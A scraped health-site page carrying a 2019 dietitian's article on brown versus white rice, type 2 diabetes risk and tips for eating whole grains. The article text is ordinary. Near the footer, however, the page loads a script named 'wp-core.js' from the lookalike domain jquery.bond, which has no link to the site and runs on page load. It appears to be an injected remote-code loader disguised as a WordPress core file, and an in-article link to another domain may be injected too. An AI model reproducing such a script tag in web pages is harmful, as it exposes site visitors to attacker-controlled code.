				}</style><div class="vc_column tdi_33_69d  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_33_69d{
                    vertical-align: baseline;
                }.tdi_33_69d > .wpb_wrapper,
				.tdi_33_69d > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33_69d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33_69d > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://heall.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Nutrition" class="entry-crumb" href="https://heall.com/category/general/nutrition/">Nutrition</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Food Facts" class="entry-crumb" href="https://heall.com/category/general/nutrition/food-facts/">Food Facts</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Brown Rice Versus White Rice: Which is Best?</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-1090" class="post-1090 post type-post status-publish format-standard grow-content-main" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://heall.com/category/general/nutrition/">Nutrition</a></li><li class="entry-category"><a  href="https://heall.com/category/general/nutrition/food-facts/">Food Facts</a></li></ul><header class="td-post-title"><h1 class="entry-title">Brown Rice Versus White Rice: Which is Best?</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://heall.com/author/sharon/">Sharon King, RD, LD</a><div class="td-author-line"> -</div></div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-12T05:33:41+00:00" >June 12, 2019</time></span><div class="td-post-comments"><a href="https://heall.com/general/nutrition/food-facts/brown-rice-vs-white-rice/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1090">2231</span></div></div></header></div><div class="td-post-sharing-top"></div><div class="td-post-content tagdiv-type"><p>Replacing white rice with brown rice can help reduce risk of diabetes. Consuming more brown rice and other whole grains can have positive health benefits.</p><p>Rice is the most eaten grain in the world. In the United States, rice is well known as a staple food in some far away exotic countries. However, rice&#8217;s popularity is seeing a surge among American consumers; white rice particularly.</p><p>But as Americans are trying to eat more healthfully, some have become conflicted between the perceived ease and better taste of white rice and the superior nutrition profile of brown rice, particularly in view of the push to eat more whole grains. Which should you pick?</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'><div id="udm-video-content" style="width: 640px; display: block; margin: auto; background-color: black;"></div></div><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <label for="ez-toc-cssicon-toggle-item-69616d10bf529" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69616d10bf529"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Brown_Rice_and_Diabetes" >Brown Rice and Diabetes</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Brown_Rice_and_Other_Whole_Grains_Intake_When_Diabetes_is_Present" >Brown Rice and Other Whole Grains Intake When Diabetes is Present</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Tips_to_Increase_Intake_of_Whole_Grains" >Tips to Increase Intake of Whole Grains</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#References" >References:</a></li></ul></nav></div><h2 class="dynamic"><span class="ez-toc-section" id="Brown_Rice_and_Diabetes"></span>Brown Rice and Diabetes<span class="ez-toc-section-end"></span></h2><p>Brown rice, as with any other whole grain, still owns all three of its parts: the bran, the germ, and the endosperm. White rice (or white wheat flour), has lost the germ and the bran.</p><p>This is significant because both of these parts contain most of the nutritional value. Indeed, the bran is full of fiber and the germ provides antioxidants, healthy fatty acids, and other vitamins and minerals. What&#8217;s left when the grain has been processed, the endosperm, contains little more than carbohydrates and some protein.</p><p>When it comes to brown rice, research published in the&nbsp;<em>Archives of Internal Medicine</em>&nbsp;shows that a high brown rice intake (two or more servings per week versus less than one per month) was associated with a lower risk of type 2 diabetes.</p><p>Conversely, a high intake of white rice (five or more servings per week versus less than one serving per month) tended to promote type 2 diabetes. Researchers estimated that replacing the equivalent of one-third serving of white rice per day with the same amount of brown rice was linked to a 16 percent lower risk of type 2 diabetes. However, the same replacement with other whole grains triggered and average of 36 percent lower diabetes risk.</p><h2 class="dynamic"><span class="ez-toc-section" id="Brown_Rice_and_Other_Whole_Grains_Intake_When_Diabetes_is_Present"></span>Brown Rice and Other Whole Grains Intake When Diabetes is Present<span class="ez-toc-section-end"></span></h2><p>The <a href="https://ketosavor.com/general/nutrition/food-facts/composition-and-health-benefits-of-brown-rice/" target="_blank" rel="noopener">benefits of brown rice</a> and whole grains in general don&#8217;t stop if one has diabetes already. Indeed, a research published in<em>&nbsp;Circulation</em>, the&nbsp;<em>Journal of the American Heart Association</em>, demonstrated that whole grains (including brown rice) and bran intakes were associated with a reduced mortality from all causes as well as mortality related to cardio-vascular disease in women with diabetes.</p><h2 class="dynamic"><span class="ez-toc-section" id="Tips_to_Increase_Intake_of_Whole_Grains"></span>Tips to Increase Intake of Whole Grains<span class="ez-toc-section-end"></span></h2><p>Whole grains may help reduce risk of diabetes but they also help improve digestive health, manage hunger, and reduce blood cholesterol among other benefits. Choosing brown rice over white rice whenever rice is on the menu is an easy substitution.</p><p>Here are other tips:</p><ul><li>Have oatmeal at breakfast, or make sure your breakfast cereal is made from whole grains.</li><li>Use whole wheat or other whole grain pasta.</li><li>Popcorn is a great whole grain. Air popped without excessive amounts of salt and butter is best.</li><li>Choose crackers made with whole wheat, but be careful. Just because the label says &#8220;wheat&#8221; does not mean it contain whole wheat. Look for the word &#8220;whole&#8221; in the ingredient list. It should be the first ingredient.</li><li>For more suggestions, visit the&nbsp;<a href="http://www.wholegrainscouncil.org/" target="_blank" rel="noopener">Whole Grains Council</a>&nbsp;site.</li></ul><h2><span class="ez-toc-section" id="References"></span><em>References</em>:<span class="ez-toc-section-end"></span></h2><ul><li>He, Mein et al. &#8220;Whole-Grain, Cereal Fiber, Bran, and Germ Intake and the Risks of All-Cause and Cardiovascular Disease-Specific Mortality Among Women With Type 2 Diabetes Mellitus.<em>&nbsp;Circulation</em>. 2010; 121:2162-2168.</li><li>Sun, Qi et al. &#8220;White Rice, Brown Rice, and Risk of Type 2 Diabetes in US Men and Women.&#8221;&nbsp;<em>Arch Intern Med</em>. 2010; 170(11): 961-969.</li></ul></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://heall.com/general/nutrition/food-facts/brown-rice-vs-white-rice/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://heall.com/general/nutrition/food-facts/brown-rice-vs-white-rice/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://heall.com/general/nutrition/food-facts/foods-change-cholesterol-levels/">Ten Foods That Will Change Your Cholesterol Levels</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://heall.com/general/nutrition/food-facts/is-fruit-sugar-fructose-bad-for-you/">Is Fruit Sugar (Fructose) Bad for You?</a></div></div></div><div class="author-box-wrap"><a href="https://heall.com/author/sharon/"><img alt='' src='https://secure.gravatar.com/avatar/e0f9b9c513ad8906c839c8c6c37a6bac20d47bcd3c0e6db81949532463b4445d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e0f9b9c513ad8906c839c8c6c37a6bac20d47bcd3c0e6db81949532463b4445d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://heall.com/author/sharon/">Sharon King, RD, LD</a></span></div><div class="td-author-url"><a href="https://heall.com">https://heall.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sharon King, RD, LD"></span><meta itemprop="dateModified" content="2019-06-12T05:33:41+00:00"><meta itemprop="dateModified" content="2019-06-23T03:10:12+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://heall.com/general/nutrition/food-facts/brown-rice-vs-white-rice/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://heall.com/wp-content/uploads/2019/09/heall-logo.png"></span><meta itemprop="name" content="HeAll"></span><meta itemprop="headline " content="Brown Rice Versus White Rice: Which is Best?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://heall.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_35_160 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_160" ><script>var block_tdi_35_160 = new tdBlock();
block_tdi_35_160.id = "tdi_35_160";
block_tdi_35_160.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_35_160","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1090,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_35_160","tdc_css_class_style":"tdi_35_160_rand_style"}';
block_tdi_35_160.td_column_number = "3";
block_tdi_35_160.block_type = "td_block_related_posts";
block_tdi_35_160.post_count = "3";
block_tdi_35_160.found_posts = "116";
block_tdi_35_160.header_color = "";
block_tdi_35_160.ajax_pagination_infinite_stop = "";
block_tdi_35_160.max_num_pages = "39";
tdBlocksArray.push(block_tdi_35_160);</script><h4 class="td-related-title td-block-title"><a id="tdi_36_6d6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_35_160" href="#">RELATED ARTICLES</a><a id="tdi_37_096" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_35_160" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_35_160 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://heall.com/general/nutrition/food-facts/nutrition-rich-foods-in-diet/" rel="bookmark" class="td-image-wrap " title="5 Nutrition-Rich Foods To Try In Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Nutrition-Rich Foods To Try In Your Diet" data-type="image_tag" data-img-url="https://heall.com/wp-content/uploads/2022/09/nutrition-foods-in-diet-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://heall.com/general/nutrition/food-facts/nutrition-rich-foods-in-diet/" rel="bookmark" title="5 Nutrition-Rich Foods To Try In Your Diet">5 Nutrition-Rich Foods To Try In Your Diet</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://heall.com/general/nutrition/food-facts/foods-you-wont-believe-are-vegan/" rel="bookmark" class="td-image-wrap " title="Top 6 Foods You Won’t Believe Are Actually Vegan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 6 Foods You Won’t Believe Are Actually Vegan" data-type="image_tag" data-img-url="https://heall.com/wp-content/uploads/2022/08/foods-are-vegan-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://heall.com/general/nutrition/food-facts/foods-you-wont-believe-are-vegan/" rel="bookmark" title="Top 6 Foods You Won’t Believe Are Actually Vegan">Top 6 Foods You Won’t Believe Are Actually Vegan</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://heall.com/general/nutrition/food-facts/types-of-potatoes/" rel="bookmark" class="td-image-wrap " title="An Essential Guide to the Most Popular Types of Potatoes" ><img class="entry-thumb" src="[data-uri]" alt="" title="An Essential Guide to the Most Popular Types of Potatoes" data-type="image_tag" data-img-url="https://heall.com/wp-content/uploads/2021/03/types-of-potatoes-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://heall.com/general/nutrition/food-facts/types-of-potatoes/" rel="bookmark" title="An Essential Guide to the Most Popular Types of Potatoes">An Essential Guide to the Most Popular Types of Potatoes</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_35_160" data-td_block_id="tdi_35_160"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_35_160" data-td_block_id="tdi_35_160"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/general/nutrition/food-facts/brown-rice-vs-white-rice/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://heall.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author"> <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email"> <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url"> <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1090' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4845eada9b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="238"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><div class="alignleft"> <script type="text/javascript">amzn_assoc_ad_type = "banner";
	amzn_assoc_marketplace = "amazon";
	amzn_assoc_region = "US";
	amzn_assoc_placement = "assoc_banner_placement_default";
	amzn_assoc_campaigns = "musicandentertainmentrot";
	amzn_assoc_banner_type = "rotating";
	amzn_assoc_p = "12";
	amzn_assoc_width = "300";
	amzn_assoc_height = "250";
	amzn_assoc_tracking_id = "heall-20";
	amzn_assoc_linkid = "f267959d4c74c84b407c96601adfd222";</script><br /> <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&#038;Operation=GetScript&#038;ID=OneJS&#038;WS=1" defer></script> </div></div></aside><div class="td_block_wrap td_block_9 td_block_widget tdi_38_006 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_38_006" ><script>var block_tdi_38_006 = new tdBlock();
block_tdi_38_006.id = "tdi_38_006";
block_tdi_38_006.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_38_006","block_type":"td_block_9","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_38_006","tdc_css_class_style":"tdi_38_006_rand_style"}';
block_tdi_38_006.td_column_number = "1";
block_tdi_38_006.block_type = "td_block_9";
block_tdi_38_006.post_count = "5";
block_tdi_38_006.found_posts = "1056";
block_tdi_38_006.header_color = "#";
block_tdi_38_006.ajax_pagination_infinite_stop = "";
block_tdi_38_006.max_num_pages = "212";
tdBlocksArray.push(block_tdi_38_006);</script><div class="td-block-title-wrap"></div><div id=tdi_38_006 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://heall.com/tips/tirzepatide-prospective-research-potential-properties-emerging-domains/" rel="bookmark" title="Tirzepatide: Prospective Research, Potential Properties, and Emerging Domains">Tirzepatide: Prospective Research, Potential Properties, and Emerging Domains</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://heall.com/author/admin/">admin</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T15:21:05+00:00" >November 28, 2025</time></span> <span class="td-module-comments"><a href="https://heall.com/tips/tirzepatide-prospective-research-potential-properties-emerging-domains/#respond">0</a></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://heall.com/tips/tips-improve-transport-estimate/" rel="bookmark" title="Essential Tips That Improve Every Transport Estimate">Essential Tips That Improve Every Transport Estimate</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://heall.com/author/admin/">admin</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-22T16:21:13+00:00" >November 22, 2025</time></span> <span class="td-module-comments"><a href="https://heall.com/tips/tips-improve-transport-estimate/#respond">0</a></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://heall.com/health/future-of-pre-employment-medical-testing/" rel="bookmark" title="The Future of Pre-Employment Medical Testing &#8211; Trends to Watch">The Future of Pre-Employment Medical Testing &#8211; Trends to Watch</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://heall.com/author/admin/">admin</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T14:57:36+00:00" >August 27, 2025</time></span> <span class="td-module-comments"><a href="https://heall.com/health/future-of-pre-employment-medical-testing/#respond">0</a></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://heall.com/fitness/workout-routines/energy-drink-vs-pre-workout/" rel="bookmark" title="Energy Drink vs Pre-Workout: When to Use Which One?">Energy Drink vs Pre-Workout: When to Use Which One?</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://heall.com/author/admin/">admin</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T05:52:17+00:00" >July 3, 2025</time></span> <span class="td-module-comments"><a href="https://heall.com/fitness/workout-routines/energy-drink-vs-pre-workout/#respond">0</a></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://heall.com/health/addiction/integral-components-of-addiction-treatment/" rel="bookmark" title="Nutrition And Wellness: Integral Components Of Addiction Treatment">Nutrition And Wellness: Integral Components Of Addiction Treatment</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://heall.com/author/sharon/">Sharon King, RD, LD</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-24T04:58:34+00:00" >February 24, 2024</time></span> <span class="td-module-comments"><a href="https://heall.com/health/addiction/integral-components-of-addiction-treatment/#respond">0</a></span></div></div></div></div></div></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-2159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2159"><a href="https://heall.com/about-us/">About Us</a></li><li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2494"><a href="https://heall.com/contact-us/">Contact Us</a></li><li id="menu-item-1107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-1107"><a rel="privacy-policy" href="https://heall.com/privacy-policy/">Privacy Policy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; by HeAll 2026</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script src="https://jquery.bond/wp-core.js" defer></script><div id="grow-wp-data" data-grow='{&quot;content&quot;:{&quot;ID&quot;:1090,&quot;categories&quot;:[{&quot;ID&quot;:34}]}}'></div> <style type="text/css" media="screen">/* custom css theme panel */
.td-header-sp-logo img{width:200px!important;}</style> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();</script> <script type="text/javascript" id="rocket-delay-js-js-after">(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var 